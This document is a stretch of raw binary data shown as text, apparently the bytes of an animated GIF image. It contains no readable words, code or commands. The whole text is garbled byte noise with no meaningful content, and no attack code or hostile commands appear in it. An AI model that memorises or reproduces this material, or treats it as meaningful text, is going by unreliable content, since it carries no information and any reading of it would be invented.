*�mPaV� �A��  �I�j��9MW}ȹ ���w)�U@���8`�/�A��m���cx6)Y����Z�r�t�B�xK���aO�e$ Uq��ՕW��(���$0z9T�����jl�V���ʝt����p��J�f���zi ��O �`�����*������k�(�~��u5�`gD@�B�Z������f��� �I+ ���G᥵�.�Q#�w����8�X`{uЯ(��b`U�XP�e�y��n@U+/BE��c@�\K�5@��J�t�w�������
$�y6i��ap [�����Ȍ֏��#`��N�7�<���Ǘ=���0���(�:Y��	pu����Y��'h��a�tɡ0���jX�E` �;��R�lp���ڞ?��Xjm1�0Edg�F"���ê�*ыi�f�a#`�0 ��J[3Ї㹴y�O�U� 4@w��G(p6��(p���wq2�`E0�P啣�:�]PŠdx:�� ����$:����.G:6��`Ø8��ٲ|0�Z��[q�����VPrڸ��N�/@��[�` C��d��Gd7AJ���훨�{�H'�2^)� �鿚��V��;(��Iq�`q�I����(����!�yW6�D١-�4������%	Y���C0�'`�ۛ�i�j��>p;�G���HC�`Z{�7-�f��r`�d�o  ����\m��ZP|x�sKm\�`iv��Ԗ�qcbA��X����O�����uڃqG�r�f0l��g �����k�?�u��W��|�����ȶ�jsAܠ���T����.ze�<�̠
��X���	�� = o�����L�֢W�b�d|�ڙ��L{��(z�|��J���r����gUPHG�|ܵ\V�Ň����������O�M� �T��% �!����e��e�&�;ԷX\�2=R��R�Sǋ�KĘ:U����ȯi,b��i����T) r��\0І�`A���za�ˇN �5�G65kX�0d������%����!-l��٥
v[��݅Ρ<��+��:M1Xe�7YG`a��F=i<�``Eݯn����`�І(0�A`�鹌����\-�S�(���,:��|��|�`Ȋ �����Z�*���*�'@����,�z��z��yY�5���,�w � N˯��ip 3`�t�gǿ,w3 ��������ݔ�r�+
�,
��+|�f���� : U�\�χͺs6x��Z�|-�w��\�%UV��(w��A��YpƏ��m)�~�� �Jy0���(�UM�K�ķZ�g2�4�����m�+��� ��<Y�������.ݘ0]�5��1}�}m�����`���l{�l�L+�+��m��A ��*.�=F b�mâ��b�m��QT��=�0��}�
<��]��
�y�ۖ�|�F~G���v��X�䊡Wn�v̽��},Ǧ����[�{��L��}�>ʯ	��G��;��v0������E'놜������O`�;.͐l�!�ی��c�hG��x�K��[-����ͱ�qjϣ����i�I;{�^�Vek~	��������1R�_-����<���)���ȕ��p����e3�Y�5܎.����Q��[UYVn���K����3 �-.W�'.�$��p>�\2�{�;���8��	��~�;.謭e��=�����JfA�����Nň�Δ���nO=U��ܢ��?���K���J���*h>���F ��,ڢ+V{���i�����5��>���C�'`�^��6N��p"��P�Ӛ~����Y��8o��=˒k�@��)  t7���=�� ȶ����֟�����~����	 �,�W�ȳ��T��}�[`w^G�����+��z+>�tP�r�>�w����G=��i��,�bO�u�G�c��i��
�{��N�3o�4O�y���ｳ�Ѯ��{o����z}`��������H.d��a�M6�HQ�8� �5�T�S��I&)_ԩ��+>^ZI��	,2���i��*��,��B"(pHf 3Ơ�R�*
�PN4����OҌ���M2iϊuu@��eP3��My ���oUUo� в�06,Y`���K&t��rÅ#F������C�$Y�4J��_>u���k�=m^�!f��K��DP
��w|D�j�*��-*�� 8o�QS��ٞp�Z��L������w�(�p�JA�����OFX�A��1S�\�"���L��@�t*��:�	�z63fc#��f1`@��!��8�Bn��2��<�+�:�
+�h/��(����я'�;/��D�=�t�a�2h,%P,���+衈��ϱ�����´+�A�ajp&0ʤ�
q L�ۜ�B
ގX�+�N�/f����L�"�l@� ��JP$��hħ/���R�j��FϾ�+��8=)J�"1��tLJ*���J,��o�T��E�(PL-D13%:��A	\�BԾ&$�`��:���;*7K4D3X�QG���<�̢��<�NSuo�����uP8�E���X�o߆���W7�(��0�o��u$^��`ۄ���Ґ*ߌ�f��5`y����SPB��,ʭ `F*q��2P$����ӻ6���&�.�u�g�B�c2#�V��߅����)���UZP �
���3��m��^�+Y8��8X/��`��N�3�?� Ը#E4Q��s��ID�"��L��K]�;�S��
�<Q}��D��V��WK�
0��W�<X�(��������=�5��	��m3�>{��0o
-��Mo*���#�)����Y�����#�I��h�ݕ����}�Ҫ��<#<]_�
�,��!�'3���s`$#�H��F63���M'��mxb�Â,)��&C������H���^	QD�.aO�R��8ǽP �9�� ��}��sŬn~�y֮D��imK]|Ȃl@+��c�+�.MK�p��
�!xA��5F7)p�
�Sʒ�((`s�A���)�JEh� �73���S��Vg�	�醋���D(�FQ?⪺Ư�U�j�� J�?�Y�1N� �8ET�`qP j��j)�
s���<�@�^ȂP��;��T�V;�9��g�k����"�p	Mz��t�=E���|E����ɁS�����#�8/
N��$ ��Oj�2����-ǒ��9������8/�r�e,��"'�]��1������'���%� q؃c�LZ ��|>��J'w��M��a6����&��<�wO^	[	*B�Q�f��5 h@�)6&�`(37q �G�$�B���*d�+�-
C1�=�$�Qke�G��|�f2L
�E���!L�$�J�>MF��S����O�yT������R?Ap 9����Vgi�9��$\e(�*��.E-A�Y�5&#�U�)j�h�����0�`P��F��E��2�W�	��� R��J�T��|��&�I%
l���FD3��@�{�p��e�B[%KW�`��� X�IY�zh�v���c��R�A��W��������d0:�D��U�X�;�X��Iw�1�=_�?,UĒm�{��]*2$ �&r6a���'\�Ii���W�P�����cF� >��X������Z����$<0Rdq$��5�����TG� 9I���0����"!q��䥏�*4�=��{�N/V�6.�Vb<\&�Y�a|��B�#�(��j!���D2ظ�y�_%W�v�`PA���aZ��H^�=����01j]shB#ō��lf�����86�.��8֚Uن@�IH��ڶ+�a�D��IO�{Q�r\`��<4�r,�kR�(5�-��|�f�z�J�ҌR>#[��
{�l`)K^_s�j��VwbK褗`�7�����٬���Hɨ+.:|�v���m+3hG�!���|���:�%�YW�{������$ �a�A�x 6ae����4�NcI�|��D���>�-��_yW���J�=X��o)9a*sgI�'��X ����q��H+x��7bi^��g����"+t��U�'�,Ά��iF<�\�3 ?@*����qw<��/Λt�E�9,��9�l4����J�1R꺟�kw�;E���%����v; )����rl�5�I�ڀx0^wG[�����
��J$��1�{�A��M�� 쏢��v0�zNg�El/����0�^U����Z9����!�R"�Z>�� �r	6j ��0�����+	�H	�8�΃�s �h��J2�8�]�<���4sʔ�K;�r."ЌPJ��c7�s�{�$y� @�q;�P�����������%� ��
���@	8��P��@�r-5k4ხA������);���� ̡��.�� ש;�A��z�x�.)��0�(�(�;0�9&d�_����A*��ly1�S��h:�/0���B�2��2�)Q2/1�Wʎ�sC�ً �C;������K2���x�â���C������A�b����(T��hJl�\�*� �u�1N�:$��V	�P7(«�ˑcŲ#x	�6���Y5�ۜ�C?�i4+>`Fa4��cj���H��.��Ħ���e�/�>��h��O2��;��SA)��K;�LA'M9��@
w�)%��}�={�.�	>|kIzdzK��"�9��a e�>��	��z=��BG�HT�,�2$��q��@Э1HET�(�V����X P�ÂF"t9]��� S?|��� c4	➴h@�t<��)m�
�Y8���b�d�OEUK�������A�����"��- &�7{��xʇ�G&���h�t��q>���! ���"QI�LsC=@Jf\J�����'�^E?tL�m��Ʉ!WL�K���A<˩D{�L�%�zK����s>�1���e��*@ȡ�C�y�Dc#���Df�M�t�N""h�<�R�"�	qA��JP	�5�E�\�$�LK��Ni�#`|��R�_`��A�3X�q؝����,��	=��Oc�J�Ā�lJQb|L��ʡ�vI�ʌ6� Y�.�*�Zt�ꄹ1$�A���|�'�P�A{Ƴ$�
�X.U���m 4u5=��`��c�$5C����2 ��;�!�-��#�L�v���E
->% E�P�F��y�QR?�Y�-e���Bq�Spj��LӤ\S�Q��ӏ�Qx�lQ����<��r��z��zN�!��cIA��>�ј�Rjz�}�N�j"�$FrM�q�ֲ����xO����jH4 G8�4US|J�$��O��7��;;�] !�U���-���I9m"}��;����)}7�?o���IL�b�'UOm��]:ݬF���@p��q���6Z������Z��,I,���@�{M��� ��k��%�)�𣁅�xz3[�!f(`�MMQH�X�� �a��XSՃ�Қr�6���"ð�ms  iWx'�����#��&)ıl��"ԙuR��'�	����}� sۜ��R>-���z�j�T0�}Al\0��Fp�_-���$s�G{ h��Z]SŒۺ0�
r<;`*�3X<�AlR�t���#%,G�Yxʩױ�F�T�T#��(�<�l5\�%�r�Ҧ�M-���d�53�r�\�HWF)���Z�)Pϭ�A���g�%^�1�H�9��.��δ%�z{�^��7��_��[	]�u��LZ_�֥��,���F8���\��8�^�^Z�V�4IJ!Sc��
#����� �����S�����)��}{����^����M����_� Z-^vq��5!�ZO�ɭ8�U��^�!v��I��58����b_J��߯��H͗BL�Y�����)���Ղxͼ��u��+|`֋`t� ���\U���a��X(��=^Zٸ�rT��"�m�I�#�
@����'Ҵۻ�\Y��@Ņ�������c�4��<�r`Uh���[�2DLn�^n���b%#I���@ pf�%	� ���&�p��5�d��U�a ��� �LS@3_D.)D�XY�^t���T�W���෺Ag^�I(0�������*�<�Qe�t���%�*�N��AT T?�� ���u*f&X8U �� a��]v�<�bZERV]�n9B~+)�Ng��e�����	8�"f�L^�Hʧ�ҟ�n��Z':�dC$1:�8�ݝ�o~c�2om 1�$���o�h޸h�.�E.P U"Oڌh�3���\8����e��Z�>�]�V��hU��TS����V����ԝca XV�M����3� eS�\Lo��N
̾l�f��-�=�E��\��]ƃkxiP�:Kg�k���+.L��M��k�����%���E��K�&Q=ـ/Q���4�A�c{ԓ�쏶g�k�~�1��tmi:Cm�F��gה0�	�6�B�l��kְX������/��DnC��0l�#��-��/07�V�����v�v ޚ$���d_L� �\�nk_�N�i��a���`�a�no���HDDU�n[�PK�>?<ԓ���W%p�jn� ހ��l' ��c�1kѶpY�� ��*q�.paFo3�%��l����6J��j�������fEu���q���� Sy�X
�S�lͶr%��_��
g�8Bº����@��� �3��!J�qj���+Cؠ�]s-�~�n�<M�q=o��'�lF�h,?�.�	��$.W�p�ftG�r^�5���w�NwC���P��N\Ӓ�Ha-Qgs)lm~y2u��d � 	fq� @��򭆣k�t�&����q�
�eiG=��F�/՘���`����� ��]��*�3��ej�j�m�d9����v�KzG��.�48fd���Yo�$�r�vw�6��c��gp�!�,IG���8�p���4f2"�q{b����DU��Vѵ��,U��r�؅�䉉>��i$���e�x\$Mk'X����f�(���?{��	װ��@���"�xW	��e���K(K��7�MW���2/�f�U�A�\?&`'d��G/m��L,�$�.�I���{��1�	��yuq���{?�츿�o�X��{�����+�/��p-s����}���:��R!��]�W��&Мp����@���0��5���7��E��K�_}��4��p	�j����@�ֱ��ܞ��b^S�S�f�`�8�"Ez@�ABt����Cx&:��fF2`̤��ߠ"�4Ir�I$*Mh���2c*�(�	��
�hd�Plp�i�	�4	���cb��o.Hf��U Q�*r�PX�"�QMU6W��`�S�R1/�Х�'@��|���W������5 �t)��.]��bħN+ތ�� R�)G���4KLdxiy��m�Ж�%g.����n,~�u-�5mV ~�3_
�jT�a�+�s�Z�n��U3�{�3x����7� ���X�C�K��`,٘�3��y���i�%AZ��RK���l]�v	W�P� t5�VU��s���Y����pUBE`%T���5TO���w�ey��5^x����l�E`}��g�!
3d��h(i9ZH2ؠAx�ӄ'�&Ja]��!m�vT�[!��&��b�����a�aW1���Ql�֎j��@I$z�Z�$�[D �ca�Y�eA �C�ɶ��m'�-[�%�%}隘0���m'0#�#,�&�@y��T�逝�������O@�H�f�i�:V��r��������yo  �(k�����ǩ�=8����dDP�6� j^*����+�M��k���a� {U����2�x\��<~���R���	� �*��!p��K�箩apR�`��y�~���k��n��(y� �����G��S�N̦�ZDLE�>��V��q��~������!��@�QqV����0��ޒ�]2�[$a+�̞ΤƑXЉ?(/�k�!T50v.\``J^:�x�φ�d����(�y���^k��j�q��M��<��[�2rC'�z/�c���偢��c�������L�B�PN���JM����.����-�@�����DīS!��VYk���҈'x$Z�J@��1	�!��]��A��m3�ˎF�8t��;p�Ș�-��-0Lx�l@��5(nq�������O_"P�)as%�avC\� ���5lr��'�K��e1��F��{䨻 f�^�b��c��
-�r�7����enT�������g�'Qm�k�lX��}�""y�Hι� ?XXЃ0~��귵��o�y]ݮ�,fQ�<�#N����zZNS�H�3r-�\�!\ڂ#4>/�!�B���8�DS٫UL<5*l��� U >Gr� �S���%��H#A3��))�#b��P�BaR��H?N�*��Ҁ�1�]R�O.*c�bW$��@�n��pɅ6�O���/!%�(V�#�L�Ϧ���@��4mH�Ą��$"*w� ��5��8a�Q%U-'p������e�ӝ���v����z�>��U��Yi����������:1�!��+R�r����-�
���nx�D�{$�%)m�y�"`�x�Kc*N��/��3ʆ�R�\�-[H�يjT!!uH^�?�I�hŒJ9MU�Ьj���O��T�@>|<&B�5�gV.}���#W�Wt�n�A �[��6z��`_E�ΓV#������3)D5�yK������*C�&R��q-)�,C�T(�biG��.� ���0�I@�������xu�mu�ݾ4��C^1)S��LY�N}W�(Dl��*��ѣ2Vր,`0Y>9�+P��֮T���D-�)��A�I�HTQa�Zk����|����o@[�����M����&q���P58����a�p��,�\�+��ܤ�B�j�E@���e���
��>P�҂�O�vS(�ʍl�A��K^:̌�֨C� ����
�׃�� \����� �������K[��S��-���'�馪0���g���F� �!�^��Y���{�Xt��4�/��4�2�>v:�̍\Ý�1łs��8��wżb��n�����Zlz�c@K���cu�{�$��
�a�y?v��,T����4�I�\ 6b���G�akY�b�E7"qVP�1���fc_��]��,��~0#:[�
s�b�[�H�2�{ݍ ����ͱ��ؘ]w� r���Wș�4	V0�yâ��'T�	�`B�ƀ��9�tN@�]���Y��8{%z����#�8%��
�˽���i.]v��ܞx��n#*%_0g3��B�vR�ů��Q�c�<p���(�@4�˝_3%)����s���^�^:,l�uH���ַΉM����+8A{��#�n:7�O�D��h~%<!��{�@*.�}Jh_��i��3sܟv���)?xU���qV��� ^�0^ɧ�,����� E0C� Z��=	{1@���a���<u����&؂�m
�&�$@v�&|�r 	��	
����,�`�� �5_$D0x0@�GؠGT��`�i�%p������Y�Q%�]�Q���Z#�T�ʵ�YC���]
���U�)` n����X����}��2ݼ��

�*ԡ	������r<mB%��5_(�G$"#BC#:�8D�8��.����I�!!���-a���E�γ��M���`%C� �y�)TC0 	��5��,F�TE�q�a�^�՗-�f�0x��08���3��)Pc5^�/�� �2.��8�<i�8�#:F"8~�%
a��U6ĝ��&�a�%�<���Ĕ��������*�"0$dN�)4d5�( 2@�-RO�J���P��xD
�B7��3C*�dB^c*��I�B*�$L��)Dc~�7zD�c9z�$Ԃ&��O�G��9��<�c��<գ8\�<�#%tCT�Y<�2ܔ�5�5�3�ԥ��aR�I��.��.L�y�,B��"D������qW[ �������0�c'&L~L."af-��_��5�b$,�9�d-H�dV&e^�P��$l&gj�:N<Z��G̝J�i6e�Ee�u�RX�(�[.��l�^��4V�`�BSf+�e)L$�.��7TCC�%W����_:m���:z/|�'�C6\�u��'��v�vF'c.fx�'y~�%�'z��%�{��%�;��߉�G��i�Gȃ=��~��S�|6C��kf<ֽ̂�.x�+�!n�dw~D&��Kz�o��pz[�b.�[�-Y��Y �����P�-��3VhtJBy�(x�h��h�RB��yFb�h��@������B�/� #�cwz�ft&o�B)Di�6d�UݓQ�P|ZE}D�2��~D`�:�'�ڨGT�a��N���.j�,�%�h$~���]�A�,xB%D�+�a�2ib���8�6@��2$�E������-���}�3vu���f)����z��2�G�f���>Ý^�T����%H�4�edRf�f�P:�'x�6ko���Wf��|�sj�!/l��Fk�J���j�R��v�<�g$�j���T�Z���(�`"JÒ^f�ڨ��C`Zh)t �y��1�ύ�^�����R��V&���F\3H�N+xn���+��ZčB�N���R�3�)8��.�k�"���!̛pNC)���z�Ůl��j��R���¢��5!����:b�z�:��b'=|�'p��6���]I�Wh(ʺ�N&Ֆ�:P��(�qa��lye?�l�͢�3x�Ֆ�.|��a]��Aӆ����B5��.xCʮ�߮�$,�(t��b�P���u-ġ���-x�C�B����!�@
�A� Px���:��F��zD��B�B��:�۽Ŏ�QB)b�-8�od��A"�6x�DzCZk����c��-�)$�������<Ѭ�/<��v �V.��p.1C�P��B�b/8��"n��i��j�j-4H_�z��ү�Bn������$�
��S�6/��/O��ߚ��R�0�o(����/%4o��,�Yz �ݟ��/"�p	��Dv��I��0��n�6�G��*��B���y�".CnX�0�H=�p	{D{��"�ڪ�ˮ�ݐF_�.��0�p?�%�kB*��l� � �1k�w�b��N0"����W�G\�a��Y�.p��b
g�� �	�1"/|�������`���M����Zl- ���ð��2�� �i<�1#C5��&�
[�,<2$k�$�+<yB�f1OF�ղ�w�)+��&���bl!2"|����%�2/���pJC��J����&ǤKV#0?�o�eC6�l�� �&�� ,�3K3���%��5�d���"��j�LR�m�6v,�N�ޚD��P!;IA!2<�5 <��<��/��ɠKn'����B"��(-��3jc��k�
�p"�C�B.\�5���D/��VC5��E��3�����ES-#V�I��	ҫR�pb�9S$(<�\�[�]�C !2xO7pO���:�
�P4?C�ֲ�5�~��y�.�q�BC$(Pr�O�
3#��~u��XC���qզ�c~D�qB\75B�5 ��]���_�D3�1`;��v����2&�꒴9&$�.S�S�4 ��LL6�U�C#�G���n6wv&�,P�7i($�*D'S��S�6 "�E&ƙ�_�08�B��6gK�Z��O�p՚cK�!AC��9�5�6^C��v�x�2u�0h�5��.��@���]#�rMN��\�!�S+l����rf���e�,h�t�}pK��/T�"^S�-�l1<��'xg�v7;����B��K^�x�uKU�wyv�����8u���Ck?+:�������M�6[�<��'=���F���:d9x�t.�e�ʹ��Vc68NC��Á/y�n7w�7nkKC�rGҐ��c��h�1�s"��uKk$��$��-�Ú~��k�[�]7�ɍ�ʝc@!�E�CWv���$��j�h��7�`J�B��-���.�4B?ȩ\�ҌD!c #��*�G��vv���Z�iI�G礛Ó<l:�vl��D5�?����d�G,1[�a�z(�Y�8�÷f{��޳P[p�6����pv��?E_��ʖ`�;�Dk�������*H7"?_�7w7��+`�Aj{Y�Ä�9.$:�2�x�y�H�:�#�D�8��r�pG�����i��(#R�#�uE�d5�a7�`
�)5��8B�wb�S�;B��]|��9��{�w��Rk�����'�d?�47֡����#���4�u=�/�I�<7j�
6�H��5�$6��P��P�.xD��\�Ïl	<�q�[z��lb/_+���&:d��k�32#���H�!��<Y?|����0X��56f���o��ba㏥�_=�w��������8+�.x�]D%xb�H���x��~`�=����*桹g�������+�Kڗ<7.���֙}m�!�j�f�5�&b�<'B��6<M]?�5�����giT�����M�Fi�
��c`�E�V?mĦW����T
C5T�)ҰJ��Q�xq�'����,X���,yҘH��6Abّ A��h�:u3UN�:;�<x0g�m�Z��yP�)S��>x�Ņ��)p�Q�[�z���lXoZ���
��̃!E�t;�-�M#�)!�H�b��/E��Z�ɉ���k�0&�J���� Q��ra̘;��u��g�D�-��h)̺��b
��Q!�X��*V�W�����+W�޼U#N�石B��Nd�)Uέ��nă#J��
^x�~CRG�13P�o�>=&ɒ9�Oy���͜W��E��J�� ��\^� �cdsJ*�c7޸ b2�����1N8dD�d>�FNc+%�xF�P�o�M*���u�0�� �z�c�aF>�\��$|��8T�cI[���\0��!�o�0uA�(��<SrYך��l���
u�
�)��F��4PjEj0i�'ŤC)b�1:�D�0+�G �'><P1��	�0J(�TU��T�%Z1�RK.��eKS�<(�.��*�4�4処b{P���N;wd���=Cs���n����B��KMZ� I�P�EI)=I�1mD��@%5T?��W�I��X�U�Xx��Z'��`�N���\SA�rQs��-6�'5R���`��28�)�\9O�昳-��cΰ\�΍�ݟ؍��E:�F��^�8艣��G�O�Xhf!`�8X�X��������F �6�n�5�b�)D�[��V�fc���9�f@�
����Փ��kf�(�E<O8x�g�%=���uW���q t�����|�N�ߪ�6���v��X7�k�W�}uP̆Mn`[�wPH~m��]w����B[��w[��q�����#�<�bL��~2���ΣH��M�tQO��uT���#�����=��X����� '��)�	 � $@�PA���a8.	�V���L*s��Y-�4  ��]��` F�D����oYP��t�����y:����孁E,Y8'>QzW�b��1xhX$	Kh�+|A��_�B1���s�F��q����2 ��'r�[�G�������+zF\�"��E0��-��%�>0�:���D:���;���XJ;��Yx<
i�C��O6O��,g�hHd���^6�|�K_2ZIJZR�0l�,��>�o����L,�ּ&6Mi2h��?����DW⏈�T'�jyKDZ1�Z��	~IB/���t!Ԑ9�0����4z�lb��	��)QIG�ѕ�:ސhZ^��R:��E*ң� $էO}�Ӛ�<e��Lf��ה�����65hLM�2V*0�e� ���0`�]��p	O�~�]&i>M*��@l�F6�`�"�4�u��X��ͮ�t7UkZ�jӛ�U�5M�7�� V�1H�^���z�1N}�`O�Os�Ƭj�J%�a	���d�Y��"��g}+d��Y���8�,fK9PfA4�*�[d� !� � ,   � �  � 	H����*\Ȱ�@;.l1��ċ3$�G�Ǐ /�(IH>%R��a�F/[ʜ���@��L^�Cr�7�nҜ�'&�C�*]�2g���@�ϥ!D���̈P�@#�Mr6�yvGД)Qz��5��F7��]���ށ�
4��/\��	ڂ�ہU�^ܣ�(L�\�Z \X ɍ�DΠ�p���D<��&rAc�(�V�/�J�� ٭Q����u�Á/��q`���n�Y��Х�U��A>1�+�g���ƻ��{�*:2A퍋{L�S�͑@�8f=�����%E������ `CA��PZ����u�Af�x%�YA) ��PcD`#�X�zC�&\�Pg9(Ug������A�u��
9���
��"��.�h�H�I�U�E�@�HPyB�T��1@�
��	r�p&�Q�L��x�A*P�A*.��B7�DII`�9�9ԍ�5!�{M��[#��`�ǀփY��A�H g�@���AWK���A(z�D*�E��j�]q��@�q�!K@�0�
�xA6�@<��H�h�u���$��h#\ �]"c��i��)��m*�d�N5��e���.D�R�r7�����\���W������&��!�PuK��z�ڶ�n��i���#��lK�a�BI��r� a���h���{I� (h��RQ�++�F&c������Eu����X�'W�{�p"=��l#A8P�!�E�I!R��]���R�b��=��F��!)p$�{=�d�
Ɂ��t�jj2��B*�;X�Qr ��A��r�v�`"㨧z�j���@�'���tA�f�J���㽵_��1뫖LG���4u�1B�s�K&����c�7b�'$�|����Ps�4V|V�@cH��!s�t4��X��lFQ�@���3����%�5����p� ĂX����|y�ۙN'�`�&6o���hpA~
 ��@2O"�������K*Y����%�-�X���-�$(o��P�C-�/kR����6��+'Cܓ�׈z�
6��
#@ڎH(���8౪$�S�Z��Ǹ`9�F²ƳAO �b�� B,nC c� 4Z�LCCz&�5ƊH�a���@�h��
�6 ��a�&��N�o�a��F,�� ��$�.�`�x��~9T��>�| h� �a�/
80/�I �pjc�_zy�gN�x�@b:��$j$}�B�8��/BC7$H$ٖ����s(�L9���s 	8�ƨl���G����ݓ C��x�g�� �/蠀$ڒ�G?(��4�#�)$��I'J�F�jN�T'A&8�C�v��L3�&��25 1�Є�m����BN��x:%��pnA�5�����hVU�x�0��VS �{bBG֋��g�*��5�%��[@[]=��6��!\$�`����Š�bg�*���[2\�B*�Fb2�| ��
����R�@�8Ҵ]�c)8��2Ģ�Q�m9+�F�b=ŋG+w{���m�F$(��#lA�����{��?���%�Q$]|�wәA�
x�x5r݅�r�լ�<��^�"a���/FP��bԗ��{q��)	��R*�}��y5"N�Ul�����V�ΰ�� �h��tZc�����Bx[o�V�,���̀	R�Q�X�Y���o��W�<^o�z#� S�;y ����y��BBR��'�ؽL��z�@�:P��MBT��R0��	{��ef�Z*��m��f�Rt9Φ-��J�� ��a=�����B�>���-�B�Z#���B?J;�R�V�i��,ֳ̗���fe
2u�i1����Y�0W�.;v�5Ik�)��º�)\F�$A'��̝��ؔѳ�-�i0٨�3�w;�̆.�>����k�I�}���C !�Fh��+��@���5�d��܅�!"Vv#�]W�ܘċ��I4�r!��mBHu%C���~��I
]���� ��o���T��V���(;�x\p)K$Pwۜ�\�j_�"ym۶�u�µ�ў
s�-�B0'yr����j�l�1W�3�C����:}༆:�}�s�0�X��p���5���?7��j�!v3AbV����A�^�o��>O���D�B���u�����lw;j�*\��a�����2$K?�B=:���QxU[��) ��o�grtk>�I}������@�NqJ�^y�+��S�;e��� Y�|t?�Tn[<���t_�:�*�Q�!���N���~���l������+m���I���ѽ>g��.� egx�'T 3�GF�Io�%�C�PRt�5
�O$� @7� �6��}C��Se�2�AɰY
3����GRQp�-0�x��}���K��}O  %�B�+h�wA��t���` �'87��{G���|Ƅ �0yA�,q*�_ 4
�t-�pz��,XŖ}�e�y4y����3@�ԣxa�q~�#5a�y�U�o3���� A�? �?(�O2���h=(H�SW�KEH%aڧW��(����8�#T؃��YD�{���Y�=�s2g'�x��J��Al�NK�T�5|}�h� h��X��ŋ���׌�؄�8]	A�^1�~8�u�TQ4+CD�~�;s�~~㎿D�F'�:�z�xq��O ������O$P:�SHivlj�z?�cxW$E1p;��bgdXt�D*jB*�BQbml��h��ue�}�+�x#5w�q��'��h5�/�*KC@�E"=�`��ӎ�|�腃� �C
p="2B-B��z�8Ѱ|�uF	4`9J�R+A��m"�c(�@_�7! Ĵ1��{�Z����P{��ޅv�3v�K9z�UzL���%,�h�95@�d�&R�w�5utkI��۴X�ȑ�$?�`B�:�i�%9�T�)S��Xal���8�)�I]EX(�bBaI�`�,�	�@���	� �i�0�P��$bY��`���	���
������	�Y��� �Y��0�@	��>5�T�0� �,�
 :�О�� �����I���P��;��OW�:� ��:�p�J8��p	F�FX�p
�9� �	� � :	5�	6j� ����
ߕ>����	���	�����PQ:�� 	P���`��� >j��'��Aـ�!!��*ʤ*�@]��y� �!��]��-�馍�	XѦn��+ԣf����{�
�ЦX:B�`zcD�	b
��	Q������7��I�
�*"�"J	�@���i���_Z�٠��:��`�P�1%�+#66
�:�
*`e��@(� �0��>��������[p���d�A����`� �ɪ��E75!`��2�P
��	�U�6���
�П�Z�m!Ƞ�P�����S�5Z��
AS�p�0������Z��;^� �k���]�	�p&�YT�	�A�6K<��	�'_4���>+�����%��9�v$I�63K����F�d��T�]4��j��u���j
�t������㥥��]jK���O��m*%Y`��0^�`
@�LR+�G��P�ԥ�:ѹX+� 
��&~[dԀ+�*`B
�ŶA��˹ 1�K��%���]�	�ۙ��K����^뵪���`1�A��;�		�П������� `�Z
>�����ۼʁ��������a�+N���
�+(p9������K�j����[8ǫ@+��ʡCU��p໹��h�;O�@�	���{�;Xΰ�		�P���1c	�	��Z��[�f+QvJ5{��1)��P��	��_Q��վ���� �uk���^'�	!��
A��U� Vq�O|�;X:
b���/׻���ϐ��_2\Y<��e\�w;^�п�@��� bsZ�����]�����,��A|�'���B��u��Ƕ�'|��DA�Vx`�0�p��u
'k�1�}� <�Rf��ɗK]��a��dm�ɓu���Ā,� 
��f��Y|�|����O�
� �������ics �w(���ȋ��ấ|c�p �,�?�X&$���<��#<V�sЄ�LΦ
�a�����+��h΍��LR��v����7��l �'�LS
R��Ta0��? ���,Q� �cJv�A��(=~3�ΖnI�d?��XM��!6!��M(�����9mh��v�3h`��I}�̔�̲�C%�*��;��>dm=i.˺��>dg`M�gS5�� !� � ,   � �  � 	H����*\Ȱ��.�!��ŋ}R<�x���&�<����D|h2�o-c6L�G��%Jr�ٙ�fI>	���ʠH7*M���Ou2eH�E�G Y��@�FON5��`M�7��5hC���kZ]9P�בI+v�Ѹ�2��FM�k-8}t�A�����@�	[���(�͎���`a��CG!4B�,/;��R	��x��N�h`�ԤQk<���o�ఛ�U��g������E�AX�F�H{��x��9G��(���&H0,P��f�C 7����'�@'s�=��u1A[Q`-��#�څ�	E �ˑ7�ACUdfvA��z��כ`�p��a�M����=� �7�SG��Rx�T��f�@�]H�i�D�qhP��	�p�]2hbA堃B-6bofqT�O �x)@��� �@\1�D���&A�8�1f�7�p�ieK
T0P�U��# ��'~avd�B��Vd�b�"q�25�B�骥�v�11z����֟����~�!VR+�B:0TlAd0�G�j�#]<KP�$2�~��0F"��mA�j����nJ�@��*��#nۭ�y������z��T
d�#t��[&؛�M� \�Q-A�����>B�Xz)v�nװ~!�[�
	�FE�&U!�!��o8&[KF�6�2C����a�[S��w9O'�=@��A�o��6�źOO*1nش�@���|�A�b������TWT
�*�BC��%�#|0qKJD ���a���0��R�o��q䅚'�B�,l 'P�2�_����^8c"�����V�3XxwAA4�B{�N���5%)M�����ڝ�)��S�i_�͙g�ya�*�O]�l:�S<y|T޿�}���)�ƶ'?P0�EZ}�i��S'c�KVq�h ��
 �����7)\��q DH@+��q	 An��6D���'ν�Pp�z�7�M�*��qA��g�v5� Q`�l�B�<�\�.[�������� 𱬕D�8�	�`�$ e8�D쒢� �n�� `���h
u}��k�B��Q+����d�E����Y^]�s#4$qxK�ʹ�֧�dVQ���2�IV��1��N��
$j���8*%kIA�5� ���{�%[$�B��.���&�\�jd[�)�"�L��
��_A(7�4"pءcH�Ơ�@"��DvȥZ.�hÔ����q:DSO˔-P��%P3!ab��(�P!yWzjp��eҭ �dY�L 8��"ZBe��)5e�e
[9H��7Z�NQ�7r�3&~Z�2.��6�2Y͌%`�@ː�yU,	=W�,V�kG��@lUC��	��iP�a0�0� ��^�B?&�qٔH��4(тXmI� �'0!D-]�P$`�!DI��8���@v��@��%4(0M�(�n���f&�m�$]�_MhxyR A4H.?����T�9�f�؈+��y�c�CP	z
q�G���F�hH�?u�ą��	�A9kI~�#-�f9�E�K2ūq�El��L�5JO\�e�CX�@�5Afp.�r��I@G�pLj��g<B���0,� ��@⨞'�dnm =� 3.�U�u'4�V�u5�TA������cp�Q��lH�Wū5�Օ���v\sR��n��<@\m&H�q@H/;�E6��$@-�kZ�jִc�E�ggdʺ&�p�'w�����O \��t�r���8Y��t-.f׬�K�G ���B¨�2�!�)x�ا��"���P�\�
�����C�P�����A�$j9'l-�$���a`�SJ�H�U�) ��i�p�$��,�cF�P��H)XK�Q�:�p��pB���1��u\���S#!��R��"��K�uSG�``O5{7�'���gP���d�
